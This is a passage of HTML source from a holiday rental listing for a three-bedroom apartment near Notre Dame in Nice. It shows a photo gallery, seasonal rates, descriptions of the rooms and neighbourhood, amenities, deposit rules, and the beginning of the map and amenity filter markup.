        <img src="/resize/128/9/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F9%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img10">

        <img src="/resize/128/10/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F10%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img11">

        <img src="/resize/128/11/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F11%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img12">

        <img src="/resize/128/12/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F12%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img13">

        <img src="/resize/128/13/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F13%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img14">

        <img src="/resize/128/14/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F14%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img15">

        <img src="/resize/128/15/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F15%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img16">

        <img src="/resize/128/16/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F16%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img17">

        <img src="/resize/128/17/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F17%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img18">

        <img src="/resize/128/18/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F18%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img19">

        <img src="/resize/128/19/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F19%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img20">

        <img src="/resize/128/20/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F20%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img21">

        <img src="/resize/128/21/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F21%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img22">

        <img src="/resize/128/22/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F22%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img23">

        <img src="/resize/128/23/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F23%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img24">

        <img src="/resize/128/24/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F24%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img25">

        <img src="/resize/128/25/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F25%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img26">

        <img src="/resize/128/26/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F26%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img27">

        <img src="/resize/128/27/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F27%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img28">

        <img src="/resize/128/28/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F28%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img29">

        <img src="/resize/128/29/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F29%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img30">

        <img src="/resize/128/30/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F30%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img31">

        <img src="/resize/128/31/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F31%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img32">

        <img src="/resize/128/32/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F32%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img33">

        <img src="/resize/128/33/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F33%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img34">

        <img src="/resize/128/34/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F34%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img35">

        <img src="/resize/128/35/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F35%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img36">

        <img src="/resize/128/36/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F36%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img37">

        <img src="/resize/128/37/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F37%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img38">

        <img src="/resize/128/38/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F38%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img39">

        <img src="/resize/128/39/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F39%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img40">

        <img src="/resize/128/40/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F40%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img41">

        <img src="/resize/128/41/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F41%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img42">

        <img src="/resize/128/42/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F42%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img43">

        <img src="/resize/128/43/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F43%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img44">

        <img src="/resize/128/44/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F44%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img45">

        <img src="/resize/128/45/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F45%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img46">

        <img src="/resize/128/46/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F46%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img47">

        <img src="/resize/128/47/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F47%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img48">

        <img src="/resize/128/48/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F48%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img49">

        <img src="/resize/128/49/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F49%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img50">

        <img src="/resize/128/50/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F50%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img51">

        <img src="/resize/128/51/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F51%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img52">

        <img src="/resize/128/52/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F52%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img53">

        <img src="/resize/128/53/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F53%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img54">

        <img src="/resize/128/54/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F54%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img55">

        <img src="/resize/128/55/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F55%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

			</ul>
</div>
<!-- main property photo -->



<!--DETAILS-->
  <div class="tab_container-result">

    <ul class="tabsSwitcher-result ">
        <li><a href="#desc"> Description </a></li>
        <li><a href="#location"> Location </a></li>
        <li><a href="#avail"> Availability</a></li>
        <li><a href="#review"> Reviews </a></li>
        <li><a href="#request"> Request Info </a></li>
    </ul>

<div id="desc" class="tab_content-result">
    <div class="season"><p>PEAK: 2870&euro; per Week &amp; 410&euro; per Night &nbsp;/ HIGH SEASON: 2765&euro; per Week &amp; 395&euro; per Night</p>
<p>MID SEASON: 2555&euro; per Week &amp; 365&euro; per Night / LOW SEASON: 2205&euro; per Week &amp; 315&euro; per Night</p>

      <p>*Nightly rates are based on a 7 night stay or more*</p>
    </div>
    <p><span>Neighbourhood</span></p>
<p>Very central but set on a side street not far from the beautiful Notre Dame church, Grace offers you the convenience of the shops, the tram and a huge variety of eateries just minutes from your front door.</p>
<p>The closest supermarket is less than 100 meters from your doorstep.&nbsp;</p>
<p>In addition to the ubiquitous neighbourhood bakeries and caf&eacute;s, there is easy access to the Nice &Eacute;toile shopping centre, set on the main shopping avenue of Jean M&eacute;decin and home to popular high street brands as well as some more luxury retailers.&nbsp;</p>
<p>A hotspot for juice bars, patisserie shops and a variety of international food options (Indian, Lebanese, Japanese, Italian and of course, French) can be found within a few minutes walk. It&rsquo;s almost impossible to find a better selections of choices of restaurants for an aperitif or a delicious meal out.</p>
<p>In the heart of the city centre, guests also have access to multiple public transport options. The main &ldquo;Jean M&eacute;decin&rdquo; tram stop is located within 5mins walk &ndash; and will connect you to either ends of the city via Line 2 (offering a connection to the airport, the Old Town and the port. Should you wish to explore the coastline by train, the main train station &ndash; Nice Ville &ndash; is within 10 mins walk.&nbsp;</p>
<p>You can find more information on the neighbourhood of this property&nbsp;<a href="http://www.sunlightproperties.com/cityguides/france/city-guides-nice.html">here</a>.</p>
<p>&nbsp;</p>
<h3>Building</h3>
<p>The holiday rental apartment is located on the first floor of a well-maintained building with a lift. Please note, that the lift begins from the first floor so is obsolete when it comes to accessing the apartment. There are approximately 20 steps to reach the property.</p>
<p>&nbsp;</p>
<h3>Living area</h3>
<p>The living/dining area is full of light thanks to the two floor-to-ceiling French windows and the continued refinement of the interior decoration and furnishings. Welcoming sofas and armchairs encourage you to sit back and relax around the coffee table, while the dining area, with a large table for eight, could also be turned into a games room or a discussion table to plan your next day&rsquo;s activities.&nbsp;</p>
<p>A large smart TV sits on the wall to provide a dash of contemporary entertainment &ndash; pick a movie or log into your favourite streaming app, to relax after a day on the Riviera.&nbsp;</p>
<p>And if you need to get some work done or catch up on some emails in the evening, a large desk stands in the hallway &ndash; perfect for a productivity break.</p>
<p>&nbsp;</p>
<h3>Kitchen</h3>
<p>The kitchen area is fully equipped with an oven, microwave, 3 electric hobs, tall fridge with separate freezer, a dishwasher, Nespresso coffee maker and toaster.&nbsp;</p>
<p>Chefs will delight in finding all the required amenities to whip up a fantastic meal, on the occasions when they don&rsquo;t get tempted by the abundance of nearby restaurants &ndash; and chose to dine in.&nbsp;</p>
<p></p>
<h3>Bedrooms</h3>
<p>&nbsp;All three bedrooms and the office space have air-conditioning and have been finished with parquet flooring and storage.&nbsp;</p>
<p>&nbsp;The Master bedroom is all about luxury. Decorated in tones of light green and gold, it strikes us a classic, yet comfortable space. The bed is a super king size with sumptuous velvet headboard &ndash; with reading lamps and side tables on either side of the bed, so guest can enjoy a good book before bedtime. A walk-in closet offers plenty of space to store belongings.&nbsp;</p>
<p>&nbsp;The second bedroom is much more trendy &ndash; dark walls, an iron mirror and designer lamps offer a striking yet soothing space. Two single beds offer the perfect set-up for a good night&rsquo;s rest &ndash; for children or friends who don&rsquo;t want to share a bed.&nbsp;</p>
<p>&nbsp;The last bedroom and the office space are located at the back of the apartment &ldquo;courtyard-side&rdquo;.</p>
<p>&nbsp;The third bedroom &ndash; &ldquo;the flower room&rdquo; &ndash; offers a softer design with soft tones and plush fabrics. It boasts a comfortable double bed, reading lamp, mirror and hanging open wardrobe.</p>
<p>&nbsp;Last but not least, the final room includes a charming reading nook, private desk with printer and built-in closet.</p>
<p>&nbsp;&nbsp;</p>
<h3>Bathrooms &amp; WC</h3>
<p>&nbsp;There are two bathrooms in this property.</p>
<p>&nbsp;Both enjoy similar layouts: a walk-in shower, wash basin, vanity unit, towel rail and toilet.&nbsp;</p>
<p></p>
<h3>Amenities</h3>
<p>&nbsp;-- Small balcony with a coffee table and two foldable chairs.</p>
<p>-- Air conditioning&nbsp;</p>
<p>-- Washing machine and dryer</p>
<p>-- Heating: general heating</p>
<p>-- Dishwasher</p>
<p>-- Wi-Fi:&nbsp;&nbsp;We cannot be held responsible for breakdowns beyond our control.&nbsp;</p>
<p>-- French cable TV and English news channels</p>
<p>-- DVD player</p>
<p>-- Lift: We cannot be held responsible for breakdown of lifts.&nbsp;</p>
<p>-- View (city)</p>
<p>-- 2 toilets</p>
<p>-- Microwave</p>
<p>&nbsp;-- All of our holiday rental properties have a hairdryer, iron &amp; ironing board, toiletries (including hand soap, shower gel, shampoo, conditioner, body lotion) and basic start up pack including toilet paper, bin bags, dishtowels, sponge, organic wine, etc.&nbsp;</p>
<p>&nbsp;-- Beach towels are available in the holiday rental property, but must be left clean, ready for the next guest. Otherwise, a supplement of 15&euro; per beach towel will be charged via credit card upon departure.&nbsp;</p>
<p>&nbsp;</p>
<h3>Security Deposit &amp; Rules</h3>
<p>-- Security Deposit: 500&euro; blocked by Credit Card on arrival, charged only when damage occurs</p>
<p>-- No Smoking,&nbsp;inside property Smoking outside is permitted if there is a terrace or balcony available in your holiday rental apartment in Nice / holiday rental villa in the South of France.</p>
<p>-- No Pets</p>
<p>-- For more information, please see our terms and conditions <a href="/pdf/terms.pdf">here</a>.</p>
<p>&nbsp;</p>

</div>


<div id="location" class="tab_content-result">

            <div style="height:400px;">
        		<div id="map2" style="height:100%;">
        				<noscript>You need to allow JavaScript in your browser to view the map.</noscript>
        		</div>
            </div>
            <hr style="clear:both;">
            <div id="amenities-checkbox-wrapper">
                
                              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/ATM.png.pagespeed.ce.mTNZIAZiMW.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='atm' title='ATM'>
                <span>ATM</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Bar.png.pagespeed.ce.Uoiz3gL3Bi.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='bar/pub' title='Bar pub'>
                <span>Bar/Pub</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Boulangerie.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='boulangerie' title='Boulangerie'>
                <span>Boulangerie</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Casual-Restaurant.png.pagespeed.ce.EhGFuvZLOo.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='casual_restaurant' title='Casual restaurant'>
                <span>Casual restaurant</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Currency-Exchange.png.pagespeed.ce.72A5TO53bo.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='currency_exchange' title='Currency exchange'>
                <span>Currency exchange</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Smart-Restaurant.png.pagespeed.ce.RQmKJ5Ml5w.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='formal_restaurant' title='Formal restaurant'>
                <span>Formal restaurant</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/laundry.png.pagespeed.ce.ccpzwy37WK.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='laundry' title='Laundry'>
                <span>Laundry</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Parking.png.pagespeed.ce.DeAIUi3_Ci.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='parking' title='Parking'>
                <span>Parking</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Pharmacy.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='pharmacy' title='Pharmacy'>
                <span>Pharmacy</span>
